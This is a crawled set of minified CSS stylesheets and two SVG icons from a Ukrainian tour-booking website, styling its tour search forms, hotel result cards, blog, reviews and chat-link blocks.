.hot-h3{margin-bottom:-15px}.main-content-center-2 .hot-h3::before{position:relative;top:-5px}#block-map{padding:4px 0}#block-map .block-1-content{padding-bottom:0}}@-webkit-keyframes titleAnimation{0%{content:'Пошук туру'}50%{content:'Бронюй тури дешевше'}}@-moz-keyframes titleAnimation{0%{content:'Пошук туру'}50%{content:'Бронюй тури дешевше'}}@-o-keyframes titleAnimation{0%{content:'Пошук туру'}50%{content:'Бронюй тури дешевше'}}@keyframes titleAnimation{0%{content:'Пошук туру'}50%{content:'Бронюй тури дешевше'}}@media (min-width:481px){.os-search-tour-3 .src-widgets-hot-styles__root{padding:5px 0 0}.tour-sidebar{background:transparent!important;border:none!important}.tour-sidebar,.tour-sidebar .src-widgets-hot-styles__root,.tour-sidebar .src-widgets-hot-styles__container{padding:0}.tour-sidebar .src-components-results-Hotel-styles__root{width:100%;padding-right:0}.tour-sidebar .src-components-results-Hotel-styles__img{width:150px!important}.tour-sidebar .src-components-results-Hotel-styles__body{width:calc(100% - 150px)!important;padding-top:6px!important}.tour-sidebar [data-antoniv-widget-hot] [data-element=mobileDate],.tour-sidebar [data-antoniv-widget-hot] [data-element=mobileFood]{flex-wrap:wrap}.tour-sidebar [data-antoniv-widget-hot] [data-element=mobileFood]>*{width:100%;margin-left:0!important;white-space:nowrap}.tour-sidebar [data-antoniv-widget-hot] .src-components-results-Hotel-styles__hotel,.tour-sidebar [data-antoniv-widget-hot] .src-components-results-Hotel-styles__body,.tour-sidebar [data-antoniv-widget-hot] .src-components-results-Hotel-styles__img{height:148px!important}.tour-sidebar .qq-btn-place{display:none!important}.tour-sidebar .src-components-results-Hotel-styles__foodRow{height:auto!important;margin:-2px 0!important}.tour-sidebar .src-components-results-Hotel-styles__price{padding:0 7px!important;height:36px!important}.tour-sidebar .src-components-results-Hotel-styles__priceContainer{bottom:0!important}.tour-sidebar [data-antoniv-widget-hot]{min-width:100px}.tour-sidebar .src-components-results-Hotel-styles__date,.tour-sidebar .src-components-results-Hotel-styles__gift{max-width:85px;font-size:12px;background-position:0 0!important}.tour-sidebar .src-components-results-Hotel-styles__operatorLogo{width:41px!important;bottom:92px!important;right:7px!important}.tour-sidebar [data-antoniv-widget-hot] [data-element="mobileDate"]{background-size:14px auto;font-size:12px;background-position:0 0}.tour-sidebar .src-components-results-Hotel-styles__cashback{bottom:39px!important}}@media (min-width:1025px){[data-antoniv-widget-hot]{min-width:1100px}}@media (max-width:1024px){.hot-wrapper .src-widgets-hot-styles__root{max-width:100%;position:relative;box-sizing:border-box}}body .main-content-center .calendar{z-index:2}.header-line-3 .exs_search-form{background-color:rgba(0,0,0,.52)}.tab-container{color:#fff;display:flex;height:8px;position:relative;z-index:1;top:28px;left:20px}.tab-item{cursor:pointer;margin-right:20px;font-size:18px;font-weight:700;opacity:.7}.tab-item.active{font-weight:700;pointer-events:none;opacity:1}.tab-content{height:0;overflow:hidden}.tab-content.active{height:auto;overflow:visible}body .exs_container{margin:0 auto;max-width:1400px;padding:0}body .exs_search-form{padding:0 20px 20px;border-radius:5px;min-height:162px}body .exs_search-extended{margin-top:7px}body .exs_search-from .fl{top:18px}body .exs_search-extended-container{margin-top:11px}body .exs_search-transport{top:17px;left:264px}body .exs_search-title{height:61px;margin:0 -18px;padding:0}body .exs_search-title *,body .exs_search-title{font-size:0!important}body #exs_container #exs_search-container .exs_search-to input{height:50px;width:266px;border-radius:5px 0 0 5px;border-color:#ebebeb;padding:0 34px 0 12px;background-color:#e1e7ef!important}body .exs_search-col{width:92px}body .exs_datepicker-wrap-2{margin-left:22px}body #exs_container #exs_search-container .exs_datepicker-wrap input{height:39px;border-radius:5px;padding:0 0 0 12px;background:#e1e7ef}body .exs_datepicker-wrap-2:before{top:20px;left:-17px}body .exs_search-to{width:auto}.exs_dir-list:empty{display:none}body .exs_search-dates,body .exs_search-duration,body .exs_search-type{margin-left:0}body #exs_container #exs_search-container .exs_search-form input,body #exs_container #exs_search-container .exs_search-form select{color:#4D4D51;font-size:16px}body .exs_search-cols{height:50px;background:#fff;border-radius:0;border:none;padding:5px 43px 5px 5px;position:relative}body .exs_search-cols::after{content:'';position:absolute;right:12px;top:15px;display:block;width:22px;height:24px;background:url([data-uri]) no-repeat center}body #exs_container #exs_search-container input.exs_search-submit{background-color:#ffdd15!important;width:130px;height:50px;border-radius:0 5px 5px 0;font-size:18px;right:20px;top:61px}body .exs_search-label{height:50px;width:100%;border-radius:0;border:none}body .exs_search-extended{left:290px}body .exs_search-label,body .exs_dir-list{background-color:#e1e7ef}body .exs_search-label,body .exs_search-cols,body #exs_container #exs_search-container .exs_search-to{border-right:1px solid #0b2a40}body .exs_dir-list{margin-top:-4px}body #exs_container #exs_search-container .exs_search-form input::placeholder{color:#4D4D51}body #exs_container #exs_search-container .exs_search-label select{height:50px;min-height:50px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 34px 0 12px}body .exs_search-duration{width:195px}body .exs_search-type{width:263px}body .exs_autocomplete-toggle_element,body .exs_search-label:after{width:31px;height:50px;background:#e1e7ef url([data-uri]) no-repeat 0 center}body .exs_autocomplete-toggle_element{top:0;right:0;border-radius:0}.tab-content .src-components-search-MainForm-styles__title{height:21px;font-size:0!important}.os-search-tour-3 .src-components-search-MainForm-styles__root.src-components-search-MainForm-styles__mobile{background-color:#3b5998}.g-recaptcha{margin:11px auto;display:flex;width:100%;justify-content:center}#root+.hot-wrapper .src-widgets-hot-styles__loader{margin-right:auto;margin-left:-280px}#root+.hot-wrapper [data-state="long-heading"]+* .src-widgets-hot-styles__loader{width:70px;margin-left:-320px;left:50%}.hot-wrapper .hot-heading{padding:3px;cursor:pointer;font-weight:400}.hot-wrapper .src-widgets-hot-styles__loader{transform:scale(.7,.7);margin-top:-60px}@media (max-width:767px){#hot-tour-page .src-widgets-hot-styles__loader,.hot-wrapper .src-widgets-hot-styles__loader,#hot-tour-page .src-widgets-hot-styles__loader{margin-top:-50px}.v2 .src-widgets-hot-styles__root .src-widgets-hot-styles__container{padding:0}.os-search-tour-3 .src-widgets-hot-styles__root .src-widgets-hot-styles__container{padding:0}body #exs_container .exs_search-form{padding:7px}body #exs_container .exs_search-form .exs_search-title{display:none}body .exs_search-cols,body #exs_container #exs_search-container .exs_search-to input,body .exs_autocomplete-toggle_element,body .exs_search-label:after,body .exs_search-label,body #exs_container #exs_search-container input.exs_search-submit{border-radius:5px}body #exs_container .exs_search-type,body #exs_container .exs_search-duration{margin-top:9px;width:calc(50% - 5px);display:inline-flex}body #exs_container .exs_search-type{margin-left:10px}.tab-container{position:static;height:auto;margin-bottom:10px;justify-content:center}body #exs_container .exs_search-dates{margin-right:0}body .exs_search-label,body .exs_search-cols,body #exs_container #exs_search-container .exs_search-to{border-right:none}body #exs_container .exs_search-duration{float:none}.hot-tour-page>p:first-child{display:none}body .exs_r-item,body .exs_search-form{border-radius:0}body .exs_r-item-wrap{margin-bottom:3px}.about-why{margin-top:-40px!important}.about-why h2{padding-bottom:10px}}.blog,.blog-content{display:flex;flex-wrap:wrap}.blog{width:100%;justify-content:space-between;max-width:1140px;padding:20px 15px;box-sizing:border-box}.blog .blog-content,.blog .sidebar{float:none}.contact-page~.new-footer,.faq_container~.new-footer,#countries~.new-footer,#reviews-page~.new-footer,#blog~.new-footer{display:flex}.contact-page .page{width:1110px;max-width:95%}.blog .blog-content{width:785px}.blog-content .page-navigation{width:100%}.blog-list{width:370px}@media (max-width:1140px){.blog .blog-content{width:100%;gap:20px}.blog-list{width:calc(50% - 12px);margin:0}.blog .sidebar{width:100%}}.tour-page .os{position:relative}.tour-page .os [class$='oader']{opacity:.5!important;position:absolute;width:22px;height:30px;background-size:contain;left:1px;top:12px;z-index:2}body>#root [class$='loader']{display:none!important}body>#root .src-components-results-Hotel-styles__root [class$='loader']{display:block!important}.src-components-results-Hotel-styles__root tr .qq-btn-place{position:static!important}.src-components-results-Hotel-styles__root tr .qq-btn-place>div{flex-direction:row;margin:auto;justify-content:center}.src-components-results-Hotel-styles__root tr .qq-edit-btn,.src-components-results-Hotel-styles__root tr .qq .qq-add-btn,.src-components-results-Hotel-styles__root tr .qq .qq-edit-btn{width:14px;height:14px}.src-components-results-Hotel-styles__root tr .qq .qq-edit-btn{margin-left:5px}[data-country="Болгарія"] #tour-page [data-serv="youngsters"],[data-country="Болгарія"] #tour-page [data-serv="family"],[data-country="Болгарія"] #tour-page [data-serv="cay"],[data-country="Болгарія"] #tour-page [data-serv="vip"],[data-country="Чорногорія"] #tour-page [data-serv="youngsters"],[data-country="Чорногорія"] #tour-page [data-serv="family"],[data-country="Чорногорія"] #tour-page [data-serv="cay"],[data-country="Чорногорія"] #tour-page [data-serv="vip"],[data-country="Мальдіви"] #tour-page [data-serv="youngsters"],[data-country="Мальдіви"] #tour-page [data-serv="family"],[data-country="Мальдіви"] #tour-page [data-serv="cay"],[data-country="Мальдіви"] #tour-page [data-serv="vip"],[data-country="Домінікана"] #tour-page [data-serv="youngsters"],[data-country="Домінікана"] #tour-page [data-serv="family"],[data-country="Домінікана"] #tour-page [data-serv="cay"],[data-country="Домінікана"] #tour-page [data-serv="vip"],[data-country="ОАЕ"] #tour-page [data-serv="youngsters"],[data-country="ОАЕ"] #tour-page [data-serv="family"],[data-country="ОАЕ"] #tour-page [data-serv="cay"],[data-country="ОАЕ"] #tour-page [data-serv="vip"]{display:none}.friday13banner{max-width:1154px;width:100%;margin:10px auto 0;display:none!important}.friday13banner img{width:calc(100% - 40px);margin:0 auto;display:block}.page-srch-wrapper{display:flex;flex-direction:column;margin-top:48px}@media (max-width:767px){.footer-m-wrapper{display:flex}}.slogan-blink-text{padding-left:50px;font-weight:700;font-size:24px;min-width:420px;color:#2A60A7;text-transform:uppercase;display:flex;align-items:center;background:#fff var(--wpr-bg-3ecc6747-340d-431b-a540-7ffbdf3d1356) no-repeat 0 center / 40px auto;box-sizing:border-box}@media (max-width:1080px){.slogan-blink-text{min-width:320px;font-size:20px}}@media (max-width:840px){.slogan-blink-text{min-width:300px;font-size:19px}}@media (max-width:767px){.slogan-blink-text{display:none}.blog-list,.blog .blog-content{width:100%}.blog-list{margin:0 0 15px}}.blog-content iframe{min-width:230px}.src-widgets-currencies-styles__dropdownContainer{z-index:5}body .gm-iv-address-link{bottom:5px;top:auto}.disableScroll #nav{z-index:-1}.disableScroll .src-components-search-MainForm-styles__root{z-index:0}.main-h1{font-size:40px;text-align:center;margin:40px auto;color:#060606;font-weight:400}.hidden{display:none}.showReasonsWrapper{display:none;justify-content:center;width:100%}#antoniv-marketing-page:empty+.showReasonsWrapper{display:none!important}.showReasons{display:inline-flex;cursor:pointer;font-size:16px;color:#fff;outline:0 none;border:none;padding:0 30px;height:50px;background:#2a60a7;border-radius:5px;margin:0 auto 20px;align-items:center;box-shadow:1px 1px 4px rgba(0,0,0,.25)}.showReasons:hover{box-shadow:0 0 5px rgba(0,0,0,.2)}#antoniv-marketing-page:not(.show-all) [data-block="block4"],#antoniv-marketing-page:not(.show-all) [data-block="block5"]{display:none}@media (max-width:480px){[class*='src-widgets'] .src-components-results-Hotel-styles__gift{height:19px;background-size:18px auto;background-position:0 100%;margin-top:3px;padding-left:20px}[class*='src-widgets'] .src-components-results-Hotel-styles__giftPlus{display:block!important}[class*='src-widgets'] .src-components-results-Hotel-styles__giftMobile{display:none}#footer .fb-block-site .social a{height:40px;width:40px}}.nav .menu-item-39465{display:none}.medlab-container *{box-sizing:border-box}.medlab-images{margin:15px auto 0;max-width:1440px}.medlab-text{font-weight:500;margin:24px auto 0;font-size:16px;line-height:24px}.medlab-text .red{color:#E23F29;text-align:center}.medlab-images img{display:block;width:100%}.medlab-image-1{position:relative;display:flex;width:100%;align-items:center;justify-content:center}.medlab-image-title,.medlab-image-desc{position:absolute;font-weight:500;text-align:center;color:#FFF;max-width:100%;padding:0 15px}.medlab-image-title{font-size:50px;line-height:59px}.medlab-image-desc{font-size:24px;line-height:28px;bottom:11%}.medlab-text .mobile,.medlab-container .mobile{display:none}@media (max-width:768px){.medlab-image-title{font-size:40px;line-height:normal}}@media (max-width:767px){.medlab-text .desktop,.medlab-container .desktop{display:none}.medlab-image-desc{font-size:12px;line-height:normal;bottom:5%}.medlab-text{line-height:normal}.medlab-text .mobile,.medlab-container .mobile{display:block}.medlab-image-title{font-size:24px;line-height:24px;padding-top:3px}.footer-guaranty-m img{margin-top:6px}}body .src-components-results-Hotel-Price-styles__priceContainer .src-components-results-Hotel-Price-styles__priceSale .src-components-results-Hotel-Price-styles__priceValue>*:nth-child(2){line-height:1!important}body .src-components-results-Hotel-Price-styles__cashbackTitle{line-height:7px!important;white-space:normal;word-wrap:break-word;padding-right:0!important}body .src-components-results-Hotel-Price-styles__cashbackTitle br{display:none}@media (max-width:375px){.medlab-text{font-size:14px}}@media (max-width:320px){.medlab-image-title{font-size:20px;line-height:20px}.medlab-text{font-size:12px}}.hotel-h1-wrapper{width:100%;max-width:1140px;position:relative;margin:0 auto}.hotel-h1{position:absolute;width:428px;top:15px;right:0;font-size:24px;color:#2a60a7;font-weight:400;margin:0;padding:0}@media (max-width:1023px){.hotel-h1{width:auto;position:static;text-align:center;padding:5px 15px 0}}@media (max-width:480px){.hotel-h1{font-size:15px;padding-bottom:10px}}.page-srch-wrapper:not([data-hotel-page=""]) .src-components-ui-Loader-styles__root:last-child:not(:only-child){margin-top:-42px}.page-srch-wrapper:not([data-hotel-page=""]) .src-components-ui-Loader-styles__root:last-child:only-child{margin-top:20px}.lang-menu{padding:0!important;position:relative;align-items:center;max-width:40px;margin-right:20px}@media (max-width:800px){.lang-menu{margin-right:0}}.lang-button{height:40px;width:40px;background:no-repeat center;cursor:pointer}[lang*="uk"] .lang-button{background-image:url([data-uri])}[lang*="ru"] .lang-button{background-image:url([data-uri])}.lang-dropdown{display:none;position:absolute;top:40px;background:#fff;padding:15px 0;box-shadow:0 0 5px rgba(0,0,0,.2)}.lang-menu:hover .lang-dropdown{display:block}.nav .lang-menu li a{padding:5px 25px}.single-article .single-img,.single-article .single-document{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[class*='imgWrap'] .gm-style[jstcache]{border-radius:10px!important;overflow:hidden!important}[data-hotel-page]{background:#F0F2F5}@media (min-width:767px){body .src-components-reviews-Carousel-styles__mobileVersion{min-width:375px}body .src-components-reviews-Carousel-styles__mobileVersion .src-components-reviews-Carousel-styles__review{max-width:375px}}[data-hotel-page]:not([data-hotel-page=""]) #root>*>[class*='loader'],[data-hotel-page]:not([data-hotel-page=""]) #root>[class*='loader']{opacity:0}.lang-dropdown{border-radius:0 0 5px 5px}.static-review-1-button:hover,.showReasons:hover,.src-components-reviews-Carousel-styles__reviewButton:hover,.src-components-results-ShowMore-styles__root .src-components-results-ShowMore-styles__button:hover{transition:all .5s}.static-review-1-button:hover,.showReasons:hover,.src-components-reviews-Carousel-styles__reviewButton:hover,.src-components-results-ShowMore-styles__root .src-components-results-ShowMore-styles__button:hover{background:#2b559d}@media (max-width:767px){.menu.lang-menu{display:block;position:absolute;right:50px;top:4px;z-index:1;margin:0}.lang-dropdown{top:45px;right:0}.header-viber-new{margin-right:46px}}@media (max-width:425px){.header-viber-new,.header-viber-new i{font-size:10px}}@media (max-width:375px){.header-viber-new,.header-viber-new i{font-size:9px}}@media (max-width:320px){.menu.lang-menu{right:42px}.header-viber-wrapper{padding-left:4px}.header-viber-new{margin-right:39px;font-size:9px}.header-viber-new i{font-size:7px;margin-bottom:5px}}@media (min-width:768px){#root:not(:empty){min-height:385px}.hot-wrapper,.hot-wrapper[data-el="1"]{min-height:480px}.list-block__root{min-height:689px}.faq_item-button{min-height:50px}.faq_item:nth-child(2){min-height:880px}}@media (max-width:767px){.hot-wrapper[data-el="1"]{min-height:780px}.hot-wrapper:not([data-el="1"]){min-height:860px}.faq_item-button{min-height:70px}.faq_item:nth-child(2){min-height:990px}.src-components-hotel-Hotel-styles__infoWrap .src-components-results-Hotel-Operator-styles__operator:not(:empty)::before{display:none!important}}@media (min-width:768px) and (max-width:900px){.nav .menu{justify-content:flex-end;padding:0 0 0 15px}.nav .menu>ul{width:auto;margin-left:4px}.lang-menu{margin-right:0}.footer-clock img,.footer-guaranty img{max-height:80px!important}}.contact-page~#antoniv-marketing-page,.about-bl-wrapper~#antoniv-marketing-page,#reviews-page~#antoniv-marketing-page,#blog~#antoniv-marketing-page,#countries~#antoniv-marketing-page{min-height:0}[data-page*="searchCountryID"] .src-components-results-Hotel-Geo-styles__exoticFlag{top:2px!important}@media (max-width:550px){.reviews-page-list{width:100%}}@media (max-width:767px){.src-components-ui-VideoAndImages-components-VideoGallery-styles__root{border-radius:10px 10px 0 0!important}}@media (max-width:650px){.src-components-reviews-Carousel-styles__sliderContainer:before{left:50%!important;right:auto!important;width:100px!important;margin-left:-50px!important;top:-4px!important}.src-components-reviews-Carousel-styles__slider{min-height:0!important}.src-components-reviews-Carousel-styles__review{padding:0 15px 40px!important;flex-wrap:wrap;display:block!important}.src-components-reviews-Carousel-styles__reviewCol1,.src-components-reviews-Carousel-styles__reviewText{align-items:center!important}.src-components-reviews-Carousel-styles__reviewCol1,.src-components-reviews-Carousel-styles__reviewCol2{padding:0!important;width:100%!important}.src-components-reviews-Carousel-styles__reviewPerson{text-align:center!important}.src-components-reviews-Carousel-styles__reviewPhoto{margin:17px auto!important}.src-components-reviews-Carousel-styles__reviewText{text-align:center!important}.src-components-reviews-Carousel-styles__reviewButtonWrapper,.src-components-reviews-Carousel-styles__reviewButton{max-width:100%!important}}@media (max-width:600px){#bingc-phone-button.bingc-show{transform:scale(.7)!important;left:0!important;bottom:-2%!important}}

--- FILE ---
content_type: text/css
request_url: https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/css/odev.css?ver=1768316887
body_size: 488
content:
@media (min-width:1280px){.block-map{width:100%}.block-map #block-1{overflow:hidden;width:1170px;border:1px solid #ccc;margin:0 auto}.block-map .block-1{width:50%;float:left}.block-map .block-2{width:50%;float:left;height:372px;overflow:hidden}.block-map h2{left:55%}.block-map .block-2 img{width:100%;height:100%}}.page-about-4 .item-video-2{height:188px}.page-about-4 .item-video-2 img{top:49%!important}@media (max-width:1280px){.page-about-4 .item-video-2{padding-bottom:20px}.page-about-4 .item-video-2 img{height:200px!important}}.header-wrapper{text-align:center;width:100%;max-width:1920px;overflow:hidden;margin:0 auto}.mobileSocialCol{margin-top:50px}

--- FILE ---
content_type: text/css
request_url: https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/css/list-block.css?ver=1768316887&wpr_t=1768328943
body_size: 6294
content:
@import url(https://fonts.googleapis.com/css2?family=Pacifico&display=swap);.list-block__container,.list-block__container *{box-sizing:border-box}.list-block__container{color:#060606;padding:20px 0 0}.list-block__container.blue{background:#2A60A7;color:#fff;margin-top:30px;box-shadow:inset 0 0 55px 35px rgba(0,0,0,.21)}.list-block__wrapper{max-width:1140px;padding:0 15px;margin:0 auto}.list-block__title{font-size:40px;text-align:center;margin-bottom:40px}.list-block__items{display:flex;flex-wrap:wrap;width:100%}.list-block__item{width:50%;flex-shrink:0;position:relative;padding:5px 30px 35px 0}.list-block__container.blue .list-block__item{padding-left:55px;background:var(--wpr-bg-24152f92-5351-4343-be6b-09ad825c1094) no-repeat 0 0 / 35px auto}.list-block__item:nth-child(even){padding-right:0!important}.list-block__item-title{font-size:20px;margin-bottom:15px}.list-block__item-text{font-size:16px;line-height:1.5}.order-list .list-block__item{padding:0 30px 0 180px;display:flex;flex-direction:column;justify-content:center;min-height:164px;margin-bottom:30px}.order-list .list-block__item::before{content:'';display:block;width:173px;height:176px;background:no-repeat center / 173px auto;position:absolute;left:0;top:0;overflow:hidden}.order-list .list-block__item:nth-child(1)::before{background-image:var(--wpr-bg-e2a01e5f-5016-4520-b784-500cb37ef376)}.order-list .list-block__item:nth-child(2)::before{background-image:var(--wpr-bg-b12f0867-104f-4e62-bfcd-992e06921a7e)}.order-list .list-block__item:nth-child(3)::before{background-image:var(--wpr-bg-15842d72-340d-434d-ab39-485c0c353dbb)}.order-list .list-block__item:nth-child(4)::before{background-image:var(--wpr-bg-74fdbd95-2eb5-401f-b96f-a143c0812a9e)}.order-list .list-block__item:nth-child(5)::before{background-image:var(--wpr-bg-959abd1a-18c2-4a29-a5b4-573c5ded9864)}.order-list .list-block__item:nth-child(6)::before{background-image:var(--wpr-bg-4838df25-c7d0-4d0c-8e8f-c562e46a6d02)}.list-block__container .src-components-ui-Consult-styles__title{display:none}.list-block__container .src-components-ui-Consult-styles__button{background:#ffdd15;color:#000}@media (max-width:768px){.list-block__item{width:100%;padding-right:0!important;padding-bottom:30px}}@media (max-width:480px){.list-block__title{font-size:24px;margin-bottom:20px}.list-block__item-title{font-size:18px;margin-bottom:10px}.list-block__item-text{font-size:14px}}.static-review,.static-review *{box-sizing:border-box}.static-review-1{display:flex;padding:30px 0 40px}.static-review-1-col-1{display:flex;flex-direction:column;align-items:flex-end;width:calc(50% - 240px);position:relative}.static-review-1-col-1::before{content:'';position:absolute;left:0;right:80px;top:0;display:block;height:5px;background:#2A60A7}.static-review-1-person{font-weight:700;width:310px}.static-review-1-name{white-space:nowrap;font-size:30px;line-height:1;padding:10px 0 5px}.static-review-1-name span{font-size:15px;display:block}.static-review-1-photo{width:216px;height:216px;border-radius:50%;background:#eee no-repeat center /cover;margin-top:17px}.static-review-1-col-2{max-width:690px;padding-right:15px}.static-review-1-title{font-size:30px;margin-bottom:30px}.static-review-1-text{font-size:20px;line-height:23px}.static-review-1-button-wrapper{max-width:520px}.static-review-1-button-slogan{margin:20px 0 15px;text-align:center;font-family:'Pacifico',cursive;font-size:30px;color:#2A60A7}.list-block__container.blue .src-components-ui-Consult-styles__root>button,.static-review-1-button{cursor:pointer;display:flex;justify-content:center;align-items:center;width:100%;height:86px;background:#2A60A7;border-radius:5px;color:#fff;font-size:30px;font-weight:700;max-width:520px;box-shadow:1px 1px 4px rgba(0,0,0,.25)}@media (min-width:1025px){.list-block__container.blue .src-components-ui-Consult-styles__root>button{margin-left:63px}}.static-review-2{background:#2A60A7;padding-bottom:25px}.static-review-2 .static-review-1-col-1{justify-content:flex-end}.list-block__container.blue .src-components-ui-Consult-styles__root>button,.static-review-2 .static-review-1-button{background:#FFDD15;color:#000}.list-block__container.blue .src-components-ui-Consult-styles__root>button:hover,.static-review-2 .static-review-1-button:hover{background:#ffc909;transition:all .5s}.static-review-2 .static-review-1-button-wrapper{margin:5px 0 30px}.static-review-2 .static-review-1-col-2{max-width:640px}.static-review-2 .static-review-1-text,.static-review-2-person{color:#fff}.static-review-2 .static-review-1-text{font-size:24px;line-height:28px}.static-review-2-person{margin-top:30px;font-size:30px;font-weight:700}.static-review-2-person span{color:#FFDD15}@media (min-width:480px) and (max-width:1240px){.static-review-1-col-1{width:350px;padding-left:40px}.static-review-1-col-2{max-width:690px;width:calc(100% - 350px);padding-right:40px}.static-review-1-col-1::before{right:auto;width:50px}}@media (max-width:650px){.static-review-1-button-slogan{font-size:28px}.static-review-1{padding:30px 15px 40px;flex-wrap:wrap}.static-review-1-col-1,.static-review-1-col-2{padding:0!important;width:100%}.static-review-1-col-1{align-items:center}.static-review-1-col-1::before{display:none}.static-review-1-photo{margin:17px auto}.static-review-1-title{margin-bottom:15px}.list-block__container.blue .src-components-ui-Consult-styles__root>button,.static-review-1-button{height:60px;font-size:24px;max-width:100%}.static-review-1-name,.static-review-1-name span,.static-review-1-title,.static-review-1-text{text-align:center}.static-review-2{padding:15px 15px 35px}.static-review-2 .static-review-1-col-2{display:flex;flex-direction:column-reverse}.static-review-2,.static-review-1-button-wrapper{margin:30px 0 0;max-width:100%}.static-review-2-person{margin:0 0 20px;text-align:center}.static-review-2 .static-review-1-text{font-size:20px}}@media (max-width:375px){.static-review-1-button-slogan{font-size:26px}}@media (max-width:360px){.static-review-1-button-slogan{font-size:24px}}@media (max-width:320px){.static-review-1-button-slogan{font-size:22px}.order-list .list-block__item{padding-left:128px}.order-list .list-block__item::before{left:-27px;transform:scale(.7)}}.shadow-wrapper{position:relative}.shadow-wrapper::before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;box-shadow:inset 0 0 55px 35px rgba(0,0,0,.21);pointer-events:none}.shadow-wrapper [class$='__root']{box-shadow:none!important}

--- FILE ---
content_type: text/css
request_url: https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/css/join-chats.css?ver=1768316887&wpr_t=1768328943
body_size: 1614
content:
.chats_container,.chats_container *{box-sizing:border-box}.chats_container{width:100%;max-width:1110px;background:#F7F7F9;margin:30px auto 0;padding:0 0 0 40px;display:flex;align-items:center;flex-wrap:wrap;color:#464646}.chats_body{padding:20px 0;width:calc(100% - 516px)}.chats_img{width:516px;position:relative}.chats_img img{display:block;width:516px}.chats_heading{font-size:40px;margin-bottom:23px}.chats_text{font-size:24px;line-height:30px;margin-bottom:45px}.chats_link{display:inline-flex;align-items:center;justify-content:center;width:250px;height:53px;border-radius:3px;font-size:22px;color:#FFF;margin-right:20px;position:relative;box-shadow:1px 1px 4px rgba(0,0,0,.25);z-index:1}.chats_link:hover{opacity:.9}.chats_link::before{content:'';display:block;width:30px;height:30px;margin-right:10px;background:no-repeat center / contain}.chats_link.viber{background:#7C519E}.chats_link.viber::before{background-image:var(--wpr-bg-4fce2bc3-0edd-4b92-8ea2-69363bc3063a)}.chats_link.telegram{background:#32A9DD}.chats_link.telegram::before{background-image:var(--wpr-bg-9d1f50cb-af4c-4f4c-8b19-0b47fd58c5b1)}@media (max-width:767px){.chats_container{justify-content:center;padding:0 0 180px;position:relative}.chats_body,.chats_img{width:100%!important}.chats_body{text-align:center;padding:15px 15px 0}.chats_heading{font-size:30px;margin-bottom:15px}.chats_text{font-size:20px;margin-bottom:0}.chats_links{position:absolute;bottom:30px;left:0;right:0}.chats_link{margin:20px 0 0}.chats_img{overflow:hidden;height:426px}.chats_img img{position:absolute;top:-1px;left:-3px}}@media (max-width:375px){.chats_img,.chats_img img{width:auto;height:385px}}@media (max-width:360px){.chats_img,.chats_img img{height:370px}}@media (max-width:320px){.chats_img,.chats_img img{height:330px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://antonivtours.com/wp-content/themes/pixart/images/sandwich-btn.svg
body_size: 477
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512"
	 style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#3b5998;}
</style>
<rect x="85.3" y="300" class="st0" width="341.3" height="42.7"/>
<rect x="85.3" y="200" class="st0" width="341.3" height="42.7"/>
<rect x="85.3" y="106.7" class="st0" width="341.3" height="42.7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://antonivtours.com/wp-content/themes/pixart/images/icon-email.svg
body_size: 1159
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1 Tiny//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11-tiny.dtd">
<svg version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" width="826.459px" height="583.471px" xml:space="preserve">
<line fill="none" stroke="#fff" stroke-width="20" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="171.003" y1="232.685" x2="311.372" y2="232.685"/>
<line fill="none" stroke="#fff" stroke-width="20" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="109.075" y1="300.599" x2="367.106" y2="300.599"/>
<line fill="none" stroke="#fff" stroke-width="20" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="201.966" y1="370.784" x2="410.456" y2="370.784"/>
<path fill="none" stroke="#fff" stroke-width="20" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
	M231.898,447.161h402.528c0,0,24.489,0,28.074-27.196l27.455-249.053c0,0,4.711-20.03-3.67-30.408
	c-2.433-3.011-5.968-5.209-11.039-5.87H291.865h-11.767l177.474,173.553l228.714-167.683"/>
</svg>
